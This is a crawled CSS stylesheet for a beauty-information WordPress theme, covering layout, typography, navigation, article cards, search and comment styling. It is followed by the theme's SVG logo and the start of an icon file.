  font-weight: 400;
  font-display: swap;
  src: url("../fonts/open-sans-v27-latin_greek-regular.woff2") format("woff2"); }

/* montserrat-500 - latin_cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url("../fonts/open-sans-v27-latin_greek-500.woff2") format("woff2"); }

/* montserrat-800 - latin_cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url("../fonts/open-sans-v27-latin_greek-800.woff2") format("woff2"); }

@font-face {
  font-family: 'Carneys';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("../fonts/carneys.woff2") format("woff2"); }

@font-face {
  font-family: 'Carneys script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("../fonts/carneys-script.woff2") format("woff2"); }

:root {
  --background: #FFF1E9;
  --sandwhite: #FFE1D1;
  --orange: #FFCDB2;
  --lether: #FFB4A2;
  --brick: #E5989B;
  --maroon: #B5838D;
  --on-background: #6D6875;
  --on-background-hover: #2b2732;
  --surface: #CA9CA5; }

html {
  scroll-behavior: smooth; }

/* полоса прокрутки (скроллбар) */
::-webkit-scrollbar {
  width: 3px;
  /* ширина для вертикального скролла */
  height: 3px;
  /* высота для горизонтального скролла */
  background-color: #FFFFFF; }

/* ползунок скроллбара */
::-webkit-scrollbar-thumb {
  background-color: #6D6875; }

::-webkit-scrollbar-thumb:hover {
  background-color: #2c2b2e; }

/* Стрелки */
::-webkit-scrollbar-button:vertical:start:decrement {
  display: none; }

.scroll-block {
  overflow: hidden; }

body {
  background: var(--background);
  font-family: "Montserrat"; }

main {
  overflow: hidden; }

.underline-center {
  padding-bottom: 30px;
  position: relative; }
  .underline-center::after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 107px;
    height: 2px;
    background: var(--on-background); }

a {
  padding: 10px;
  font-family: 'Montserrat';
  font-weight: 400; }

.button {
  background: rgba(109, 104, 117, 0.6);
  box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.25);
  padding: 14px;
  min-width: 175px;
  text-align: center;
  display: block;
  margin: 0 auto;
  color: white;
  width: fit-content;
  width: -moz-fit-content;
  margin-top: auto;
  transition: .3s background;
  font-family: "Montserrat"; }
  .button:hover {
    background: var(--on-background); }

h1, .h1 {
  font-size: 135px;
  line-height: 180px;
  font-family: 'Carneys';
  font-weight: 400;
  color: #6D6875;
  letter-spacing: 0.195em; }

h2, .h2 {
  font-size: 130px;
  line-height: 167px;
  font-family: 'Carneys';
  font-weight: 400;
  color: #6D6875; }

.subtitle {
  font-size: 36px;
  line-height: 70px;
  font-family: 'Carneys script';
  font-weight: 400;
  color: #000000; }

.about-title {
  font-size: 49px;
  line-height: 60px;
  font-family: 'Montserrat';
  font-weight: 500;
  letter-spacing: 0.195em;
  color: #FFFFFF; }

.header__socials {
  display: none; }

.header__burger {
  display: block; }

.header__close-burger {
  display: block;
  margin-left: auto; }

.header__navigation {
  padding: 15px;
  position: fixed;
  left: 0;
  bottom: 100%;
  background: var(--background);
  width: 100vw;
  height: 100vh;
  transition: .3s ease-in-out;
  overflow-y: auto;
  height: 100vh;
  z-index: 3;
  display: flex;
  flex-direction: column; }

.header__navigation.opened {
  bottom: 0; }

.header__navigation ul {
  flex-direction: column;
  margin: 0 auto;
  width: fit-content;
  width: -moz-fit-content;
  padding: 50px 15px;
  margin-top: auto;
  margin-bottom: auto;
  flex-shrink: 0; }

.header__navigation li {
  display: grid;
  margin-bottom: 29px; }
  .header__navigation li.header_nav-title {
    margin-bottom: 20px; }

.header__navigation-item-container {
  color: var(--on-background); }
  .header__navigation-item-container:hover a {
    color: var(--on-background-hover); }
  .header__navigation-item-container:hover button svg path {
    stroke: var(--on-background-hover); }

.menu-item-has-children li {
  margin-bottom: 15px; }

.menu-item-has-children li a {
  font-size: 28px;
  line-height: 1.2; }

.header_nav-title {
  width: fit-content;
  display: block;
  margin: 0 auto; }

.header__navigation a, .header_nav-title p {
  font-size: 34px;
  line-height: 41px;
  color: var(--on-background);
  padding: 5px;
  text-align: center; }

.header_nav-title p {
  padding: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 12px;
  border-bottom: 5px solid var(--on-background); }

.menu-item-has-children.opened {
  margin-bottom: 0; }
  .menu-item-has-children.opened > .header__navigation-item-container a {
    color: var(--on-background-hover); }
  .menu-item-has-children.opened > .header__navigation-item-container button {
    transform: rotate(180deg) translateY(4px);
    stroke: var(--on-background-hover); }

.header__navigation-item-container {
  display: flex;
  justify-content: center;
  align-items: center; }

.header__navigation .menu-item-has-children > ul {
  opacity: 1;
  overflow: hidden;
  visibility: visible;
  pointer-events: none;
  max-height: 0;
  padding-top: 0;
  padding-bottom: 0;
  position: static;
  /* transition: .3s max-height ease-in; */
  left: unset;
  top: unset; }

.header__navigation .menu-item-has-children.opened > ul {
  max-height: 999px;
  pointer-events: all;
  position: relative; }

.header__socials {
  display: none; }

.header__search {
  padding-right: 12px; }

.header__right {
  display: flex; }

.header__burger {
  display: block;
  padding-left: 20px;
  position: relative;
  border-left: 1px solid var(--maroon); }

.header-text {
  font-family: 'Montserrat';
  font-weight: 400;
  font-size: 22px;
  line-height: 27px;
  color: #000000; }

.header__logo {
  margin: 0 auto; }

.header__left {
  display: flex; }
  .header__left li:first-child a {
    padding-left: 0; }
  .header__left a {
    display: block;
    padding: 5px; }

a img {
  display: block; }

.wrapper {
  max-width: 1440px;
  padding: 0 15px;
  margin: 0 auto; }

#header {
  position: relative;
  z-index: 5; }

#header .wrapper {
  display: flex;
  align-items: center;
  padding: 15px 0; }

.menu-item-has-children {
  position: relative;
  display: flex;
  align-items: center; }

.menu-item-has-children > ul {
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }

@media screen and (min-width: 1280px) {
  .menu-item-has-children:hover > ul {
    opacity: 1;
    visibility: visible;
    pointer-events: all; } }

.header__navigation_list-opener {
  padding: 15px;
  margin-top: 10px; }

.articles {
  padding-bottom: 50px; }

.hero {
  padding-bottom: 192px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  position: relative; }
  .hero .wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
    min-height: calc(100vh - 270px);
    position: relative;
    text-align: center;
    word-break: break-all; }
    .hero .wrapper::after {
      position: absolute;
      content: "";
      height: 100%;
      width: 50%;
      left: 0;
      top: 0;
      background: url("../img/hero.webp") no-repeat;
      background-size: cover; }
  .hero h1, .hero h2 {
    position: relative;
    z-index: 2;
    padding: 0 25px; }

.hero__scroll-down {
  font-family: 'Montserrat';
  font-weight: 400;
  font-size: 22px;
  line-height: 1.2;
  position: absolute;
  right: 50%;
  transform: translateX(50%);
  bottom: 137px;
  transform-origin: left;
  padding: 0;
  color: var(--on-background); }
  .hero__scroll-down::after {
    content: "";
    background: url(../img/arrow-down.svg) center no-repeat;
    background-size: contain;
    position: absolute;
    height: 75px;
    width: 20px;
    left: 50%;
    transform: translateX(-50%);
    top: calc(100% + 13px);
    animation: upNdown 2s ease-in-out;
    animation-iteration-count: infinite; }

@keyframes upNdown {
  0% {
    transform: translateX(-50%) translateY(-5px); }
  50% {
    transform: translateX(-50%) translateY(5px); }
  100% {
    transform: translateX(-50%) translateY(-5px); } }

.articles {
  padding-top: 24px;
  position: relative;
  background: url("../img/articles-left.webp") left top no-repeat, url(../img/articles-right.webp) right bottom no-repeat; }

.articles__all {
  padding: 18px;
  min-width: 202px; }

.post-grid {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 50px;
  margin-bottom: 50px; }

.card {
  background: rgba(202, 156, 165, 0.7);
  box-shadow: 4px 4px 25px rgba(0, 0, 0, 0.26);
  padding: 35px 36px 40px 36px;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  transition: .3s background; }
  .card:hover {
    background: var(--surface); }

.card__image {
  width: 100%;
  height: auto;
  aspect-ratio: 383/207;
  object-fit: cover;
  margin-bottom: 26px;
  display: block; }

.card__header {
  display: flex;
  justify-content: space-between;
  gap: 20px;
  font-size: 10px;
  line-height: 12px;
  text-align: center;
  letter-spacing: 0.38em;
  color: #FFFFFF;
  font-family: 'Montserrat';
  font-weight: 400;
  margin-bottom: 35px; }
  .card__header a {
    padding: 0;
    font-size: 10px;
    line-height: 12px;
    text-align: center;
    letter-spacing: 0.38em;
    color: #FFFFFF;
    font-family: 'Montserrat';
    font-weight: 400; }

.card__title {
  font-weight: 500;
  font-size: 22px;
  line-height: 27px;
  text-align: center;
  letter-spacing: 0.225em;
  color: #FFFFFF;
  margin-bottom: 16px;
  font-weight: 500; }

.card__text {
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  letter-spacing: 0.08em;
  font-weight: 400;
  color: #FFFFFF;
  margin-bottom: 40px; }

.card__link {
  margin-top: auto; }

footer {
  text-align: center;
  padding: 17px;
  font-size: 14px;
  line-height: 17px;
  letter-spacing: 0.08em;
  color: #FFFFFF;
  background: var(--on-background); }

.search__results {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 20px; }

.search-popup {
  position: fixed;
  left: 0;
  top: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(109, 104, 117, 0.58);
  backdrop-filter: blur(30px);
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: .3s opacity;
  overflow: scroll; }
  .search-popup.active {
    opacity: 1;
    visibility: visible;
    pointer-events: all; }
  .search-popup.searchbar-full .search-popup__wrapper {
    padding-top: 25.18vh;
    padding-bottom: 100px;
    justify-content: flex-start; }
  .search-popup.searchbar-full .search__results {
    display: grid; }
  .search-popup.searchbar-full .search__input-subtitle {
    display: block; }

.search-popup__wrapper {
  position: relative;
  min-height: 99vh;
  align-items: center;
  display: flex;
  justify-content: center;
  flex-direction: column;
  overflow: hidden;
  height: fit-content;
  height: -moz-fit-content; }

.search-close__wrapper {
  position: fixed;
  top: 40px;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  z-index: 4;
  padding: 0;
  display: flex;
  justify-content: flex-end; }

.search-close {
  position: relative;
  margin-left: 0; }

.search_header {
  width: 100%; }

.search__input {
  display: block;
  max-width: 700px;
  font-size: 56px;
  line-height: 68px;
  letter-spacing: 0.15em;
  background: 0;
  border: 0;
  width: 100%;
  margin: 0 auto;
  border-bottom: 2px solid #FFFFFF;
  padding: 15px;
  text-align: center;
  color: #FFFFFF;
  margin-bottom: 17px; }
  .search__input::placeholder {
    opacity: .6; }

.search__input-subtitle {
  font-size: 12px;
  line-height: 15px;
  font-family: 'Montserrat';
  font-weight: 400;
  text-align: center;
  letter-spacing: 0.15em;
  color: rgba(255, 255, 255, 0.6);
  margin-bottom: 37px;
  display: none; }

.search-card {
  padding: 20px;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column; }

.search-card__image {
  width: 100%;
  height: auto;
  aspect-ratio: 291/207;
  object-fit: cover;
  margin-bottom: 26px;
  display: block; }

.search-card__title {
  font-weight: 500;
  font-size: 22px;
  line-height: 27px;
  text-align: center;
  letter-spacing: 0.225em;
  color: #FFFFFF;
  margin-bottom: 16px;
  font-weight: 500; }

.search-card__text {
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  letter-spacing: 0.08em;
  font-weight: 400;
  color: #FFFFFF;
  margin-bottom: 40px; }

.search-card__link {
  margin-top: auto; }

.search__results {
  max-width: 1064px;
  display: none; }

.hero-title {
  display: block;
  width: fit-content;
  margin: 0 auto;
  font-size: 80px;
  line-height: 117px;
  font-family: 'Carneys';
  position: relative; }
  .hero-title::after, .hero-title::before {
    position: absolute;
    content: "";
    top: 50%;
    transform: translateY(-50%);
    border-bottom: 3px solid var(--on-background);
    width: 50vw;
    height: 1px; }
  .hero-title::after {
    right: calc(100% + 60px); }
  .hero-title::before {
    left: calc(100% + 60px); }

.page-subtitle {
  font-size: 18px;
  line-height: 22px;
  padding: 0 10px;
  padding-top: 45px;
  padding-bottom: 73px;
  max-width: 920px;
  color: var(--on-background);
  display: block;
  margin: 0 auto;
  text-align: center; }

hr {
  margin: 0;
  border-top: 3px solid var(--on-background); }

.about-hero {
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  min-height: calc(100vh - 94px);
  height: fit-content;
  height: -moz-fit-content; }
  .about-hero .wrapper {
    position: relative; }
  .about-hero .hero-title {
    margin-bottom: 33px; }

.about-hero_main {
  max-width: 1000px;
  font-size: 30px;
  line-height: 37px;
  text-align: center;
  letter-spacing: 0.195em;
  margin: 0 auto;
  background: url(../img/about.jpg);
  min-height: 600px;
  padding-top: 42px;
  font-family: 'Montserrat';
  font-weight: 400;
  color: black;
  margin-bottom: 55px; }
  .about-hero_main h2 {
    display: block; }
  .about-hero_main p {
    max-width: 832px;
    padding: 0 8px;
    margin: 0 auto;
    display: block;
    width: 100%; }

.about-hero_main__container {
  height: 100%;
  padding: 20px;
  padding-bottom: 178px;
  padding-top: 134px;
  display: flex;
  align-items: center;
  justify-content: center; }

.labeled-title {
  background: var(--maroon);
  font-family: 'Montserrat';
  font-weight: 500;
  font-size: 49px;
  line-height: 60px;
  letter-spacing: 0.195em;
  color: #FFFFFF;
  padding: 12px; }

.about-main {
  padding-top: 100px;
  padding-bottom: 150px;
  background: url("../img/articles-left.webp") left 55px no-repeat, url(../img/articles-right.webp) right bottom no-repeat; }
  .about-main .wrapper {
    max-width: 1030px; }
  .about-main .labeled-title {
    font-size: 49px;
    line-height: 60px;
    letter-spacing: 0.195em;
    padding: 12px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 55px; }

.about-main_subtitle {
  font-weight: 500;
  font-size: 36px;
  line-height: 44px;
  letter-spacing: 0.195em;
  color: #6D6875;
  text-align: center;
  margin-bottom: 56px; }

.about-inputgroup {
  margin: 0 auto;
  margin-bottom: 54px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center; }
  .about-inputgroup a {
    font-size: 22px;
    line-height: 27px;
    letter-spacing: 0.135em;
    color: #000000;
    margin-bottom: 5px; }

.article-wrapper {
  background: url("../img/articles-left.webp") left top no-repeat, url(../img/articles-right.webp) right bottom no-repeat; }

.article {
  margin-top: 94px; }
  .article a:hover {
    text-decoration: underline; }
  .article .wrapper {
    background: var(--surface);
    box-shadow: 4px 4px 25px rgba(0, 0, 0, 0.26);
    padding: 32px 125px 55px 126px;
    color: white; }
  .article h1 {
    font-weight: 500;
    font-size: 40px;
    line-height: 1.3;
    text-align: right;
    margin-bottom: 41px;
    text-align: center;
    font-family: 'Montserrat';
    color: white; }
  .article p, .article li, .article a {
    font-size: 18px;
    line-height: 150.9%;
    color: white; }
  .article p, .article ul {
    margin-bottom: 40px; }
  .article li {
    margin-bottom: 20px; }
  .article strong {
    font-weight: 700; }
  .article img {
    display: block;
    max-width: 620px;
    object-fit: cover;
    margin: 50px auto; }

.article_header {
  display: flex;
  justify-content: space-between;
  gap: 30px;
  margin-bottom: 12px; }
  .article_header time, .article_header p {
    font-size: 13px;
    line-height: 16px; }

.article .article__hero-image {
  width: 100%;
  max-width: 600px;
  height: auto;
  object-fit: cover;
  box-shadow: 0px 0px 34px rgba(0, 0, 0, 0.25);
  margin-bottom: 50px; }

.aricle-splitter {
  display: flex;
  align-items: center;
  margin-bottom: 30px; }

.article h2 {
  font-size: 32px;
  line-height: 150.9%;
  font-weight: 700;
  letter-spacing: 0.08em;
  padding-right: 15px;
  color: white;
  font-family: 'Montserrat'; }

  .article h3 {
    font-weight: 500;
    font-size: 25px;
    line-height: 1.3;
    text-align: right;
    margin-bottom: 41px;
    text-align: center;
    font-family: 'Montserrat';
    color: #fff;
}  

.article ul li {
    list-style: disc!important;
    margin-left: 20px;
}

#toc_container ul li  {
    list-style: none!important;
}

.article-splitter_line {
  height: 1px;
  width: 100%;
  border-bottom: 1px solid rgba(255, 255, 255, 0.6); }

.article_footer {
  margin-top: 40px;
  border-top: 1px solid white;
  padding-top: 50px; }

.article_footer_section {
  margin: 0 auto;
  max-width: 334px;
  text-align: center;
  margin-bottom: 30px; }
  .article_footer_section h3 {
    margin-bottom: 30px; }
  .article_footer_section a, .article_footer_section p, .article_footer_section span {
    margin-bottom: 0; }

.footer_up {
  display: block;
  margin: 0 auto; }
  .footer_up img {
    padding: 0;
    margin: 0 auto;
    width: 64px;
    height: 64px; }

.articles__header {
  text-align: center; }

.post-grid, .aricles {
  margin-top: 80px; }

input, textarea {
  border: 2px solid #FFFFFF;
  display: block;
  background: 0;
  font-size: 18px;
  line-height: 22px;
  text-align: center;
  letter-spacing: 0.08em;
  color: #FFFFFF;
  padding: 22px 26px;
  resize: none;
  text-align: left;
  width: 100%; }

input::placeholder, textarea::placeholder {
  opacity: 1;
  color: #FFFFFF; }

.comment-form .wrapper {
  padding: 60px 126px;
  background: var(--surface);
  box-shadow: 4px 4px 25px rgba(0, 0, 0, 0.26); }

.comment-form form {
  display: grid;
  grid-template-columns: 1fr 1fr;
  row-gap: 28px;
  column-gap: 24px; }

.comment-form textarea {
  grid-column: 1/3;
  height: 182px; }

.comment-form button {
  margin-top: 32px;
  grid-column: 1/3; }

.page-separator {
  padding: 65px 0;
  position: relative; }
  .page-separator::after {
    content: "";
    height: 2px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    background: #C09891; }

.comments {
  margin-bottom: 75px; }
  .comments .wrapper {
    padding: 53px 126px 3px 126px;
    background: var(--surface);
    box-shadow: 4px 4px 25px rgba(0, 0, 0, 0.26); }

.comment {
  padding: 20px 44px;
  border: 2px solid #FFFFFF;
  margin-bottom: 50px; }
  .comment .comment-header {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding-bottom: 10px;
    border-bottom: 1px solid #FFFFFF; }
    .comment .comment-header p {
      font-size: 18px;
      line-height: 27px;
      text-align: center;
      letter-spacing: 0.08em;
      color: #FFFFFF;
      padding: 0 0px; }
      .comment .comment-header p:first-child {
        text-align: left; }
      .comment .comment-header p:last-child {
        text-align: right; }
    .comment .comment-header h2 {
      text-align: center;
      font-size: 20px;
      line-height: 1.5;
      text-align: center;
      letter-spacing: 0.08em;
      color: #FFFFFF;
      padding: 0 40px;
      margin: 0 auto;
      font-family: 'Montserrat'; }

.comment_text {
  font-size: 18px;
  line-height: 130%;
  text-align: center;
  letter-spacing: 0.08em;
  max-width: 875px;
  margin: 0 auto;
  margin-top: 35px;
  margin-bottom: 20px;
  color: #FFFFFF; }

@media screen and (max-width: 1441px) {
  .wrapper {
    padding: 0 25px; }
  .header-text {
    font-size: 18px;
    line-height: 20px; }
  h1, .h1 {
    font-size: 85px;
    line-height: 1.3; }
  .hero h1, .hero h2 {
    padding: 0 0px; }
  .subtitle {
    font-size: 25px;
    line-height: 1.3; }
  .header__nav li {
    margin-left: 20px;
    margin-right: 20px; }
  .articles__header {
    padding: 30px;
    font-size: 50px;
    line-height: 1.3;
    letter-spacing: 0.165em; }
  .post-grid {
    gap: 25px;
    margin-bottom: 50px; }
  .card {
    padding: 25px; }
  .search__results {
    max-width: 800px;
    grid-template-columns: 1fr 1fr; }
  .hero-title {
    font-size: 75px; }
  .article {
    margin-top: 144px; }
    .article .wrapper {
      padding: 30px 90px 44px 90px; }
    .article h1 {
      font-size: 40px;
      line-height: 1.3; }
    .article p, .article li, .article a {
      font-size: 14px;
      line-height: 21px; }
    .article p, .article ul {
      margin-bottom: 40px; }
    .article li {
      margin-bottom: 20px; }
  .article_header time, .article_header p {
    font-size: 13px;
    line-height: 16px; }
  .aricle-splitter h2 {
    font-size: 25px;
    line-height: 150.9%; }
  .article_footer_section a, .article_footer_section p, .article_footer_section span {
    margin-bottom: 0; }
  .post-grid, .aricles {
    margin-top: 60px; }
  .page-subtitle {
    padding: 50px 10px; }
  .page-separator {
    padding: 65px 0; }
  .comment-form .wrapper, .comments .wrapper {
    padding-left: 90px;
    padding-right: 90px; } }

@media screen and (max-width: 1280px) {
  #header {
    padding: 0 25px;
    width: 100%; }
  .hero .wrapper {
    min-height: calc(100vh - 270px); }
  .menu-item-has-children {
    display: grid;
    grid-template-columns: 1fr min-content; }
  .menu-item-has-children > ul {
    grid-column: 1/3; }
  .page-separator {
    padding: 65px 0; } }

@media screen and (max-width: 905px) {
  .post-grid {
    gap: 25px;
    margin-bottom: 50px;
    grid-template-columns: 1fr 1fr; }
  #header {
    padding: 0 15px; }
  .header__left img, .header__right img {
    width: 30px;
    height: auto; }
  .header__burger img {
    width: 25px; }
  .header__search {
    padding-right: 5px; }
  .header__burger {
    padding-left: 10px; }
  .header__navigation li {
    margin-bottom: 15px; }
  .header__navigation .menu-item-has-children.opened > ul {
    margin-top: 20px; }
  .header__logo img {
    width: 110px;
    height: auto; }
  .header__nav {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    height: 100vh;
    background: var(--background);
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    visibility: hidden;
    transition: .3s opacity; }
    .header__nav.active {
      opacity: 1;
      pointer-events: all;
      visibility: visible; }
    .header__nav ul {
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      height: 100%;
      max-height: 350px; }
  .header__close-burger {
    position: absolute;
    display: block;
    right: 3px;
    top: 20px; }
  .header-text {
    font-family: 'Carneys';
    font-size: 25px;
    line-height: 32px;
    letter-spacing: 0.195em;
    color: var(--on-background);
    display: block;
    text-transform: uppercase;
    text-align: center; }
  .header__nav {
    padding: 70px 40px; }
  .wrapper {
    padding: 0 10px; }
  h1, .h1 {
    font-size: 9.5vw;
    line-height: 1.3; }
  .subtitle {
    font-size: 3vw;
    line-height: 1.3; }
  .articles__header {
    padding: 20px;
    font-size: 25px;
    padding-bottom: 16px;
    position: relative;
    margin-bottom: 25px; }
    .articles__header::after {
      content: "";
      position: absolute;
      height: 1px;
      bottom: 0;
      width: 45px;
      background: #6D6875; }
  .page-subtitle {
    font-size: 18px; }
  .menu-item-has-children li a {
    font-size: 26px;
    line-height: 1.2; }
  .header__navigation a, .header_nav-title p {
    font-size: 30px;
    line-height: 1.2;
    padding: 5px; }
  .hero {
    padding-bottom: 0px; }
    .hero .wrapper {
      padding: 90px 0;
      padding-bottom: 200px; }
  .hero .wrapper::after {
    height: 100%;
    width: 100%; }
  .hero__scroll-down {
    font-size: 18px;
    line-height: 20px; }
  .post-grid {
    grid-template-columns: 264px;
    margin: 0 auto;
    margin-bottom: 40px;
    width: fit-content;
    width: -moz-fit-content;
    gap: 45px; }
  .card {
    padding: 12px 18px 25px 18px; }
  .card__header > a {
    display: none; }
  .card__header {
    display: flex;
    justify-content: center;
    font-size: 9px;
    line-height: 11px;
    margin-bottom: 12px; }
  .articles {
    background-size: 50% , contain; }
  .card__image {
    margin-bottom: 15px; }
  .card__title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 11px; }
  .card__text {
    margin-bottom: 25px; }
  .button {
    padding: 8px;
    min-width: 103px;
    font-size: 12px;
    line-height: 15px; }
  .articles__all {
    padding: 12px;
    font-size: 12px;
    line-height: 15px;
    min-width: 130px; }
  .post-grid {
    margin-bottom: 50px; }
  footer {
    padding: 14px;
    font-size: 10px;
    line-height: 12px; }
  .search__results {
    max-width: 300px;
    grid-template-columns: 1fr; }
  .search__input {
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    letter-spacing: 0.15em;
    max-width: 270px;
    letter-spacing: 0.12em; }
  .hero-title {
    font-size: 35px;
    line-height: 45px;
    margin-top: 100px; }
  .hero-title::before {
    left: calc(100% + 19px); }
  .hero-title::after {
    right: calc(100% + 19px); }
  .about-hero .wrapper {
    padding: 0; }
  .about-hero_main {
    padding-top: 56px;
    min-height: unset; }
  .labeled-title {
    font-size: 23px;
    line-height: 28px;
    padding: 7px; }
  .about-hero_main__container {
    padding: 45px 0 37px 0; }
  .about-hero_main p {
    max-width: 276px;
    font-size: 15px;
    line-height: 18px; }
  .about-main .wrapper {
    padding: 0; }
  .about-main .labeled-title {
    font-size: 24px;
    line-height: 29px;
    margin-bottom: 95px; }
  .about-main_subtitle {
    font-size: 28px;
    line-height: 34px;
    margin-bottom: 30px; }
  .about-inputgroup a {
    font-size: 18px;
    line-height: 22px; }
  .article .wrapper {
    padding: 20px 28px 20px 28px; }
  .article h1 {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 20px; }
  .article p, .article li, .article a {
    font-size: 14px;
    line-height: 21px; }
  .article p, .article ul {
    margin-bottom: 40px; }
  .article li {
    margin-bottom: 20px; }
  .article .article__hero-image {
    margin: 30px 0; }
  .article_header time, .article_header p {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 0; }
  .article h2 {
    font-size: 25px;
    line-height: 150.9%; }
  .article_footer_section a, .article_footer_section p, .article_footer_section span {
    margin-bottom: 0; }
  .comment-form .wrapper, .comments .wrapper {
    padding: 40px 20px; }
  .page-separator {
    padding: 50px 0; }
  .comment-form form {
    display: grid;
    grid-template-columns: 1fr;
    row-gap: 20px; }
  .comment-form textarea, .comment-form button {
    grid-column: 1/2; }
  .card__link.button {
    margin-top: 0; }
  input, textarea {
    padding: 15px 15px; }
  .comment {
    padding: 20px 15px;
    margin-bottom: 30px; }
    .comment .comment-header p {
      font-size: 12px;
      line-height: 15px; }
    .comment .comment-header h2 {
      font-size: 15px;
      line-height: 1.5; }
  .comment_text {
    font-size: 15px; }
  input, textarea {
    font-size: 15px;
    line-height: 18px; }
  .article {
    margin-top: 25px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/logo.svg
body_size: 1018
content:
<svg width="121" height="17" viewBox="0 0 121 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.1477 7.992C13.0277 8.27067 13.717 8.74 14.2157 9.4C14.7143 10.0453 14.9637 10.8447 14.9637 11.798C14.9637 13.1473 14.4357 14.1887 13.3797 14.922C12.3383 15.6407 10.813 16 8.80367 16H0.839672V0.599999H8.36367C10.241 0.599999 11.6783 0.959332 12.6757 1.678C13.6877 2.39667 14.1937 3.372 14.1937 4.604C14.1937 5.352 14.0103 6.01933 13.6437 6.606C13.2917 7.19267 12.793 7.65467 12.1477 7.992ZM4.38167 3.284V6.914H7.92367C8.80367 6.914 9.47101 6.76 9.92567 6.452C10.3803 6.144 10.6077 5.68933 10.6077 5.088C10.6077 4.48667 10.3803 4.03933 9.92567 3.746C9.47101 3.438 8.80367 3.284 7.92367 3.284H4.38167ZM8.53967 13.316C9.47834 13.316 10.1823 13.162 10.6517 12.854C11.1357 12.546 11.3777 12.0693 11.3777 11.424C11.3777 10.148 10.4317 9.51 8.53967 9.51H4.38167V13.316H8.53967ZM29.5859 13.14V16H17.6619V0.599999H29.2999V3.46H21.2039V6.804H28.3539V9.576H21.2039V13.14H29.5859ZM42.5637 12.7H35.4137L34.0497 16H30.3977L37.2617 0.599999H40.7817L47.6677 16H43.9277L42.5637 12.7ZM41.4417 9.994L38.9997 4.098L36.5577 9.994H41.4417ZM55.7852 16.264C53.5852 16.264 51.8692 15.6553 50.6372 14.438C49.4199 13.2207 48.8112 11.4827 48.8112 9.224V0.599999H52.3752V9.092C52.3752 11.8493 53.5192 13.228 55.8072 13.228C56.9219 13.228 57.7725 12.898 58.3592 12.238C58.9459 11.5633 59.2392 10.5147 59.2392 9.092V0.599999H62.7592V9.224C62.7592 11.4827 62.1432 13.2207 60.9112 14.438C59.6939 15.6553 57.9852 16.264 55.7852 16.264ZM69.2133 3.504H64.2853V0.599999H77.7053V3.504H72.7773V16H69.2133V3.504ZM86.7356 10.544V16H83.1716V10.5L77.2096 0.599999H80.9936L85.1076 7.442L89.2216 0.599999H92.7196L86.7356 10.544Z" fill="#6D6875"/>
<path d="M93.7268 8.3H94.2878V16H93.7268V8.3ZM103.241 8.3V16H102.779L97.5319 9.312V16H96.9709V8.3H97.4439L102.68 14.988V8.3H103.241ZM106.491 8.806V12.095H110.594V12.601H106.491V16H105.93V8.3H111.078V8.806H106.491ZM116.04 16.055C115.284 16.055 114.602 15.8863 113.994 15.549C113.385 15.2043 112.905 14.735 112.553 14.141C112.208 13.547 112.036 12.8833 112.036 12.15C112.036 11.4167 112.208 10.753 112.553 10.159C112.905 9.565 113.385 9.09933 113.994 8.762C114.602 8.41733 115.284 8.245 116.04 8.245C116.795 8.245 117.477 8.41367 118.086 8.751C118.694 9.08833 119.171 9.554 119.516 10.148C119.868 10.742 120.044 11.4093 120.044 12.15C120.044 12.8907 119.868 13.558 119.516 14.152C119.171 14.746 118.694 15.2117 118.086 15.549C117.477 15.8863 116.795 16.055 116.04 16.055ZM116.04 15.538C116.685 15.538 117.268 15.3913 117.789 15.098C118.309 14.8047 118.72 14.4013 119.021 13.888C119.321 13.3673 119.472 12.788 119.472 12.15C119.472 11.512 119.321 10.9363 119.021 10.423C118.72 9.90233 118.309 9.49533 117.789 9.202C117.268 8.90867 116.685 8.762 116.04 8.762C115.394 8.762 114.808 8.90867 114.28 9.202C113.759 9.49533 113.348 9.90233 113.048 10.423C112.747 10.9363 112.597 11.512 112.597 12.15C112.597 12.788 112.747 13.3673 113.048 13.888C113.348 14.4013 113.759 14.8047 114.28 15.098C114.808 15.3913 115.394 15.538 116.04 15.538Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search.svg
body_size: -61
content:
<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">
